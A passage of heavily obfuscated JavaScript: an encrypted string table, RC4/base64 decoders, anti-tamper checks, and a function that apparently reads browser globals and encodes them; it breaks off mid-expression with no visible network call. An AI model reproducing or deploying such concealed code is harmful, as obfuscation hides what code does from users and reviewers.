37\x64\x30\x48\x6e\x52\x34\x77\x34\x49\x6f\x77\x70\x73\x6b\x77\x35\x5a\x52\x57\x4d\x4f\x36\x77\x36\x59\x3d','\x77\x37\x4e\x49\x77\x36\x50\x43\x75\x4d\x4b\x2b','\x77\x70\x37\x43\x75\x38\x4f\x51\x77\x72\x41\x42\x42\x73\x4b\x54\x77\x71\x31\x4b\x77\x70\x74\x61\x77\x71\x64\x43','\x4d\x52\x39\x50\x61\x42\x4d\x36','\x55\x4d\x4f\x62\x47\x6a\x30\x70','\x77\x36\x76\x43\x69\x47\x72\x43\x75\x45\x54\x44\x71\x73\x4f\x78\x46\x4d\x4b\x68\x51\x30\x4d\x68\x51\x73\x4f\x43\x4c\x63\x4f\x38\x62\x73\x4f\x5a\x4a\x63\x4b\x38\x77\x72\x2f\x43\x76\x73\x4b\x6b\x77\x34\x4e\x34\x66\x6a\x76\x43\x6b\x38\x4f\x30\x77\x72\x6e\x43\x6c\x4d\x4f\x2f\x77\x70\x6c\x4f\x65\x4d\x4b\x2b\x5a\x38\x4f\x55\x56\x32\x50\x44\x71\x56\x5a\x74\x77\x70\x4e\x79\x77\x37\x45\x3d','\x77\x37\x34\x41\x55\x57\x4e\x76\x51\x41\x3d\x3d','\x65\x73\x4f\x66\x58\x41\x4d\x58\x45\x4d\x4f\x6b','\x77\x70\x7a\x44\x6f\x63\x4b\x45\x63\x6e\x41\x58\x77\x70\x72\x44\x6f\x63\x4b\x2f\x44\x38\x4f\x47\x77\x70\x55\x67\x49\x63\x4f\x35\x5a\x38\x4b\x43\x66\x38\x4b\x6e\x77\x35\x37\x44\x71\x57\x54\x44\x72\x31\x6c\x36','\x4b\x73\x4f\x67\x77\x34\x50\x43\x6d\x73\x4f\x4a\x54\x43\x76\x44\x75\x38\x4f\x69\x4c\x38\x4f\x4a\x50\x4d\x4b\x38\x77\x72\x62\x44\x75\x41\x3d\x3d','\x56\x4d\x4b\x35\x66\x47\x64\x55\x77\x71\x34\x3d','\x77\x36\x66\x43\x6d\x33\x33\x43\x70\x30\x59\x3d','\x77\x6f\x62\x43\x6e\x6c\x48\x43\x73\x6c\x7a\x43\x68\x53\x41\x47\x43\x48\x5a\x39\x44\x38\x4b\x73\x77\x35\x31\x33\x42\x6e\x68\x38\x77\x35\x44\x44\x68\x38\x4f\x70\x46\x4d\x4b\x39\x77\x36\x7a\x44\x6a\x38\x4b\x6d\x65\x63\x4b\x4b\x77\x37\x30\x6f','\x52\x4d\x4b\x79\x63\x47\x5a\x68\x77\x72\x6f\x63\x77\x6f\x6f\x56\x77\x34\x4a\x6d\x5a\x33\x59\x3d','\x58\x38\x4f\x47\x47\x54\x6f\x68\x45\x41\x3d\x3d','\x77\x35\x45\x48\x77\x70\x44\x43\x75\x6e\x55\x64\x47\x4d\x4b\x49\x42\x47\x6a\x43\x75\x68\x30\x76\x77\x70\x52\x45\x77\x71\x63\x42\x77\x35\x56\x4f\x77\x72\x72\x44\x76\x7a\x44\x44\x6d\x69\x62\x43\x74\x6b\x63\x4e\x77\x34\x39\x65\x77\x37\x63\x2f\x4a\x67\x3d\x3d','\x56\x79\x62\x43\x6f\x4d\x4b\x4f\x77\x6f\x49\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x38\x48\x63\x4b\x4d\x51\x6e\x56\x51','\x77\x70\x7a\x44\x72\x63\x4b\x55\x45\x4d\x4b\x5a\x63\x57\x51\x6b\x77\x6f\x56\x49\x46\x53\x38\x36\x45\x79\x44\x44\x76\x63\x4f\x6f\x64\x38\x4b\x33\x77\x37\x44\x44\x72\x73\x4f\x4d\x77\x6f\x44\x44\x6b\x4d\x4b\x56\x4e\x6a\x78\x42','\x77\x70\x48\x43\x6f\x4d\x4b\x33\x57\x47\x76\x44\x6c\x63\x4b\x2b\x77\x70\x6a\x44\x6e\x6d\x63\x56\x77\x36\x55\x38\x77\x6f\x66\x43\x70\x6e\x62\x44\x6f\x63\x4f\x71\x50\x4d\x4f\x33\x61\x63\x4f\x64\x49\x46\x7a\x44\x68\x6b\x70\x42\x43\x4d\x4b\x43\x53\x63\x4f\x38\x56\x63\x4b\x75\x65\x73\x4b\x4d\x54\x43\x72\x43\x69\x73\x4b\x39\x46\x77\x3d\x3d','\x77\x72\x72\x44\x72\x4d\x4b\x58','\x77\x36\x73\x4e\x53\x33\x67\x3d','\x77\x35\x6e\x43\x71\x63\x4f\x31','\x42\x73\x4f\x33\x4b\x51\x3d\x3d','\x65\x73\x4f\x6c\x77\x70\x51\x3d','\x77\x34\x58\x43\x76\x4d\x4f\x61\x77\x70\x45\x30\x45\x38\x4b\x66\x77\x71\x31\x5a\x77\x37\x63\x53','\x59\x63\x4b\x53\x77\x72\x6e\x44\x74\x63\x4f\x35','\x77\x71\x58\x44\x70\x38\x4b\x30\x64\x47\x30\x4e\x77\x70\x76\x44\x6f\x41\x3d\x3d','\x65\x38\x4f\x6a\x42\x41\x3d\x3d','\x77\x34\x49\x32\x59\x67\x3d\x3d','\x77\x37\x6f\x49\x4e\x45\x51\x3d','\x77\x36\x67\x38\x77\x34\x59\x51\x47\x67\x3d\x3d','\x77\x72\x4c\x43\x68\x73\x4f\x76','\x77\x72\x76\x44\x6f\x4d\x4b\x74','\x77\x34\x62\x44\x6f\x38\x4f\x41\x51\x63\x4b\x52\x4c\x46\x31\x35\x77\x35\x4a\x5a\x51\x7a\x31\x2b','\x42\x38\x4f\x74\x77\x70\x6b\x3d','\x45\x63\x4f\x49\x77\x36\x38\x3d','\x77\x72\x33\x43\x6d\x43\x4d\x3d','\x56\x54\x2f\x43\x67\x4d\x4f\x4b\x59\x7a\x6b\x75\x77\x71\x68\x7a\x77\x72\x6f\x4f\x77\x36\x63\x71\x77\x70\x2f\x44\x71\x7a\x45\x41\x77\x36\x50\x43\x6b\x51\x59\x78\x77\x35\x58\x43\x68\x38\x4b\x42\x77\x70\x54\x44\x71\x68\x64\x6b\x77\x6f\x66\x44\x6b\x63\x4b\x41\x77\x35\x51\x4d\x43\x51\x3d\x3d','\x66\x38\x4b\x43\x77\x37\x63\x44','\x65\x4d\x4f\x53\x52\x77\x41\x52\x45\x77\x3d\x3d','\x65\x4d\x4f\x34\x77\x37\x41\x3d','\x47\x67\x7a\x43\x67\x41\x3d\x3d','\x48\x69\x72\x43\x75\x77\x3d\x3d','\x65\x6e\x4c\x43\x69\x4d\x4b\x6a','\x77\x6f\x46\x55\x46\x48\x77\x3d','\x77\x34\x6b\x45\x77\x6f\x4c\x44\x71\x69\x5a\x50\x58\x63\x4f\x56\x52\x6e\x48\x43\x72\x46\x77\x73\x77\x6f\x49\x33\x77\x37\x41\x46\x77\x6f\x30\x4d\x77\x34\x37\x43\x72\x58\x58\x44\x6e\x54\x7a\x43\x6f\x42\x38\x4a\x77\x35\x70\x61\x77\x71\x70\x35\x4b\x56\x62\x43\x70\x53\x64\x4b\x77\x34\x68\x69\x77\x70\x37\x43\x72\x63\x4b\x38\x43\x73\x4f\x4b\x77\x37\x4c\x44\x6a\x63\x4f\x76\x77\x34\x6e\x44\x6a\x55\x55\x4d\x77\x71\x45\x54\x42\x77\x42\x35\x77\x6f\x35\x38\x4f\x52\x6e\x43\x6b\x47\x6e\x43\x76\x6a\x6f\x44\x57\x67\x3d\x3d','\x64\x4d\x4b\x42\x77\x72\x44\x44\x6f\x63\x4f\x6f\x77\x6f\x64\x2b\x50\x47\x54\x43\x72\x38\x4f\x30\x77\x34\x7a\x43\x6d\x77\x3d\x3d','\x77\x6f\x70\x4e\x48\x41\x3d\x3d','\x48\x63\x4f\x79\x77\x70\x30\x3d','\x77\x70\x54\x44\x75\x38\x4b\x44','\x4a\x63\x4f\x73\x59\x41\x6f\x64\x48\x38\x4f\x6e\x43\x6d\x58\x44\x6e\x42\x54\x44\x6b\x4d\x4b\x66\x4b\x69\x68\x34\x53\x38\x4b\x2b\x77\x35\x44\x44\x67\x38\x4b\x76\x43\x38\x4b\x69\x77\x71\x54\x44\x6a\x30\x62\x43\x74\x33\x73\x4b\x77\x34\x50\x43\x75\x73\x4b\x4d\x77\x35\x68\x6b','\x4d\x63\x4f\x75\x77\x36\x66\x44\x72\x41\x3d\x3d','\x64\x57\x50\x43\x6c\x4d\x4b\x78\x5a\x48\x6f\x61','\x77\x70\x7a\x44\x6e\x4d\x4b\x36','\x4e\x4d\x4f\x72\x41\x78\x7a\x43\x6a\x63\x4f\x54','\x4e\x38\x4f\x31\x77\x36\x76\x44\x75\x44\x59\x2b\x77\x35\x77\x51','\x77\x37\x30\x4c\x77\x70\x41\x3d','\x77\x36\x55\x2f\x77\x6f\x67\x36\x77\x72\x6c\x6e\x4e\x67\x3d\x3d','\x77\x70\x7a\x44\x75\x73\x4b\x65\x64\x55\x48\x44\x73\x38\x4f\x37\x77\x35\x4c\x44\x6a\x41\x3d\x3d','\x58\x4d\x4f\x2f\x77\x72\x37\x43\x6b\x31\x6a\x43\x74\x63\x4b\x66','\x77\x36\x59\x53\x49\x41\x3d\x3d','\x77\x72\x4c\x43\x6e\x78\x2f\x44\x76\x68\x44\x44\x68\x38\x4b\x64\x77\x72\x67\x6f','\x57\x73\x4f\x2b\x77\x72\x50\x43\x6a\x31\x50\x43\x76\x4d\x4b\x76\x77\x72\x6a\x43\x6a\x68\x34\x4a\x77\x37\x78\x49\x51\x38\x4f\x6f\x77\x36\x44\x44\x6b\x73\x4f\x53','\x56\x38\x4f\x47\x77\x6f\x44\x44\x70\x67\x3d\x3d','\x77\x72\x76\x43\x6d\x78\x33\x44\x67\x78\x37\x44\x69\x38\x4b\x4d','\x77\x34\x59\x62\x77\x70\x38\x35\x54\x48\x73\x57\x77\x70\x58\x43\x72\x73\x4b\x66\x53\x4d\x4f\x47\x4b\x67\x55\x6c','\x45\x63\x4f\x4b\x77\x36\x42\x6a\x77\x37\x67\x3d','\x4a\x68\x78\x62','\x77\x71\x34\x79\x77\x71\x7a\x44\x73\x51\x37\x44\x73\x38\x4b\x51\x77\x34\x46\x4c\x77\x72\x59\x75\x45\x6c\x6b\x6c\x77\x36\x54\x43\x6c\x52\x77\x3d'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x1866a0={'\x4c\x50\x56':function _0x2605c8(_0x505af4,_0x39f4ea){return _0x505af4(_0x39f4ea);},'\x45\x59\x47':function _0x212b60(_0xee1e2a,_0x46789a){return _0xee1e2a<_0x46789a;},'\x54\x58\x4d':function _0x1d36cb(_0x19b4dd,_0x113f3a){return _0x19b4dd+_0x113f3a;},'\x41\x79\x6c':function _0x483daa(_0x2f1cb1){return _0x2f1cb1();},'\x55\x6d\x49':function _0x1da94f(_0x1ddff6,_0x2e572b){return _0x1ddff6!==_0x2e572b;},'\x59\x7a\x6d':function _0x32712a(_0x55630f,_0x26526b){return _0x55630f/_0x26526b;},'\x6f\x56\x4b':function _0xeee08d(_0x4bd8bf,_0x90b947){return _0x4bd8bf===_0x90b947;},'\x47\x4a\x47':function _0x1fd371(_0x10b885,_0x46175d){return _0x10b885%_0x46175d;},'\x56\x75\x63':function _0x3d4ea3(_0x583048,_0x2392ec){return _0x583048(_0x2392ec);},'\x57\x54\x62':function _0x590bdf(_0x575094,_0x367a3f){return _0x575094>_0x367a3f;},'\x56\x61\x53':function _0x318980(_0x4c208c,_0x1b0f1b){return _0x4c208c-_0x1b0f1b;},'\x4c\x78\x6b':function _0x513a35(_0x261abc,_0x530f58){return _0x261abc==_0x530f58;},'\x70\x6b\x49':function _0x3ed1ab(_0x586834,_0x5e12e5){return _0x586834==_0x5e12e5;},'\x61\x71\x6c':function _0x3d4f85(_0x166cc3,_0x2398ad){return _0x166cc3==_0x2398ad;},'\x59\x4e\x5a':function _0x15e814(_0x4f438a,_0x52d6ef){return _0x4f438a(_0x52d6ef);},'\x42\x6d\x76':function _0x11dbe4(_0x711f4a,_0x10b68b){return _0x711f4a!==_0x10b68b;},'\x66\x6f\x6f':function _0x256cfc(_0x41595c,_0xdeb8a1){return _0x41595c==_0xdeb8a1;},'\x53\x78\x6d':function _0x274aa8(_0x5c9061,_0x5cbb73){return _0x5c9061<_0x5cbb73;},'\x45\x75\x44':function _0x420614(_0x327e84,_0x377a0a){return _0x327e84+_0x377a0a;},'\x4b\x53\x70':function _0x1cd035(_0x46a902,_0x1be6e7){return _0x46a902(_0x1be6e7);},'\x4f\x57\x4a':function _0x13f732(_0x5ee818,_0x3f5c0a){return _0x5ee818(_0x3f5c0a);},'\x45\x73\x64':function _0x526e01(_0x301801,_0x121e1e){return _0x301801+_0x121e1e;}};var _0x308ee2=this[_0xd5bd('0x0', '\x75\x47\x6c\x6a')];var _0x49c2a0=_0x308ee2[_0xd5bd('0x1', '\x43\x55\x75\x54')];var _0x2c35bf='';var _0x143f4b='';if(_0x1866a0[_0xd5bd('0x2', '\x71\x5e\x69\x2a')](typeof _0x308ee2[_0xd5bd('0x3', '\x4c\x79\x51\x6a')],_0xd5bd('0x4', '\x5d\x7a\x44\x25'))){_0x2c35bf=_0x308ee2[_0xd5bd('0x5', '\x57\x25\x42\x62')];_0x143f4b=_0x2c35bf[_0xd5bd('0x6', '\x65\x46\x5d\x4a')];}var _0x19f708=_0x308ee2[_0xd5bd('0x7', '\x33\x70\x4d\x29')];var _0x594b0d=_0x308ee2[_0xd5bd('0x8', '\x57\x25\x42\x62')];var _0x3b080f=new _0x308ee2[_0xd5bd('0x9', '\x6f\x40\x49\x37')]()[_0xd5bd('0xa', '\x33\x70\x4d\x29')]();var _0x3eda1e='';function _0x3314fd(_0x3d111c){var _0x209e3a={'\x75\x71\x75':function _0x53d133(_0x6f1811,_0x4c35d7){return _0x6f1811<_0x4c35d7;},'\x63\x4d\x65':function _0x1bf326(_0x44a869,_0x1a305d){return _0x44a869|_0x1a305d;},'\x62\x7a\x7a':function _0x2e1dc5(_0x3828dd,_0x2cc34b){return _0x3828dd<<_0x2cc34b;},'\x62\x6e\x48':function _0x15049b(_0x277ad0,_0x138fe1){return _0x277ad0&_0x138fe1;},'\x59\x72\x72':function _0x18e0b2(_0x24ca29,_0x463678){return _0x24ca29>>_0x463678;},'\x4a\x79\x73':function _0x181e25(_0x19f92e,_0x1dade0){return _0x19f92e&_0x1dade0;},'\x47\x4c\x43':function _0x40a79e(_0x3c2fc6,_0x3fa733){return _0x3c2fc6|_0x3fa733;},'\x49\x51\x43':function _0x2cccf5(_0x35e85f,_0x3e5cfc){return _0x35e85f>>_0x3e5cfc;},'\x79\x6c\x64':function _0x41f12a(_0x4115b6,_0x5d0061){return _0x4115b6&_0x5d0061;},'\x56\x59\x48':function _0x2206fe(_0x4f26f5,_0x219511){return _0x4f26f5>>_0x219511;},'\x63\x70\x57':function _0x280f95(_0x59875e,_0x33c3c9){return _0x59875e&_0x33c3c9;},'\x47\x72\x74':function _0x13dd30(_0x11de1d,_0x13b821){return _0x11de1d==_0x13b821;},'\x61\x48\x64':function _0x5ea7ed(_0x2f17dc,_0x55713b){return _0x2f17dc|_0x55713b;},'\x7a\x66\x44':function _0x4d8b04(_0x47c0e3,_0x8adedf){return _0x47c0e3<<_0x8adedf;},'\x55\x47\x47':function _0x248e24(_0xaf93a2,_0x978bd8){return _0xaf93a2<<_0x978bd8;}};var _0x940ccf=_0xd5bd('0xb', '\x31\x29\x2a\x69')[_0xd5bd('0xc', '\x56\x59\x42\x56')]('\x7c'),_0x4d59c3=0x0;while(!![]){switch(_0x940ccf[_0x4d59c3++]){case'\x30':_0x177d3f='';continue;case'\x31':var _0x454707,_0x541ab3,_0xb26e7e;continue;case'\x32':while(_0x209e3a[_0xd5bd('0xd', '\x74\x28\x45\x58')](_0x3ef26f,_0x581aab)){var _0x460cf6=_0xd5bd('0xe', '\x4d\x6c\x41\x79')[_0xd5bd('0xf', '\x57\x64\x23\x45')]('\x7c'),_0x424277=0x0;while(!![]){switch(_0x460cf6[_0x424277++]){case'\x30':_0x177d3f+=_0x5076a4[_0xd5bd('0x10', '\x44\x71\x42\x38')](_0x209e3a[_0xd5bd('0x11', '\x62\x73\x69\x30')](_0x209e3a[_0xd5bd('0x12', '\x76\x37\x55\x24')](_0x209e3a[_0xd5bd('0x13', '\x4c\x79\x51\x6a')](_0x454707,0x3),0x4),_0x209e3a[_0xd5bd('0x14', '\x52\x33\x30\x49')](_0x209e3a[_0xd5bd('0x15', '\x26\x40\x5e\x45')](_0x541ab3,0xf0),0x4)));continue;case'\x31':_0xb26e7e=_0x3d111c[_0xd5bd('0x16', '\x75\x47\x6c\x6a')](_0x3ef26f++);continue;case'\x32':_0x541ab3=_0x3d111c[_0xd5bd('0x17', '\x71\x6a\x70\x6b')](_0x3ef26f++);continue;case'\x33':_0x454707=_0x209e3a[_0xd5bd('0x18', '\x71\x5e\x69\x2a')](_0x3d111c[_0xd5bd('0x17', '\x71\x6a\x70\x6b')](_0x3ef26f++),0xff);continue;case'\x34':_0x177d3f+=_0x5076a4[_0xd5bd('0x19', '\x28\x78\x54\x64')](_0x209e3a[_0xd5bd('0x1a', '\x6f\x40\x49\x37')](_0xb26e7e,0x3f));continue;case'\x35':_0x177d3f+=_0x5076a4[_0xd5bd('0x1b', '\x70\x66\x54\x4f')](_0x209e3a[_0xd5bd('0x1c', '\x45\x57\x56\x6e')](_0x209e3a[_0xd5bd('0x1d', '\x41\x4a\x77\x25')](_0x209e3a[_0xd5bd('0x1e', '\x49\x61\x69\x25')](_0x541ab3,0xf),0x2),_0x209e3a[_0xd5bd('0x1f', '\x51\x34\x29\x4f')](_0x209e3a[_0xd5bd('0x20', '\x26\x40\x5e\x45')](_0xb26e7e,0xc0),0x6)));continue;case'\x36':_0x177d3f+=_0x5076a4[_0xd5bd('0x21', '\x6d\x4b\x73\x42')](_0x209e3a[_0xd5bd('0x22', '\x44\x71\x42\x38')](_0x454707,0x2));continue;case'\x37':if(_0x3ef26f==_0x581aab){_0x177d3f+=_0x5076a4[_0xd5bd('0x23', '\x46\x5a\x74\x25')](_0x209e3a[_0xd5bd('0x22', '\x44\x71\x42\x38')](_0x454707,0x2));_0x177d3f+=_0x5076a4[_0xd5bd('0x24', '\x70\x32\x36\x78')](_0x209e3a[_0xd5bd('0x25', '\x51\x36\x57\x5b')](_0x209e3a[_0xd5bd('0x26', '\x46\x5a\x74\x25')](_0x454707,0x3),0x4));_0x177d3f+='\x3d\x3d';break;}continue;case'\x38':if(_0x209e3a[_0xd5bd('0x27', '\x47\x38\x48\x36')](_0x3ef26f,_0x581aab)){_0x177d3f+=_0x5076a4[_0xd5bd('0x28', '\x52\x33\x30\x49')](_0x209e3a[_0xd5bd('0x29', '\x6c\x5b\x54\x37')](_0x454707,0x2));_0x177d3f+=_0x5076a4[_0xd5bd('0x2a', '\x47\x38\x48\x36')](_0x209e3a[_0xd5bd('0x2b', '\x65\x46\x5d\x4a')](_0x209e3a[_0xd5bd('0x2c', '\x49\x61\x69\x25')](_0x209e3a[_0xd5bd('0x2d', '\x6f\x40\x49\x37')](_0x454707,0x3),0x4),_0x209e3a[_0xd5bd('0x2e', '\x5b\x6c\x71\x50')](_0x209e3a[_0xd5bd('0x2f', '\x26\x5e\x7a\x68')](_0x541ab3,0xf0),0x4)));_0x177d3f+=_0x5076a4[_0xd5bd('0x30', '\x26\x5e\x7a\x68')](_0x209e3a[_0xd5bd('0x31', 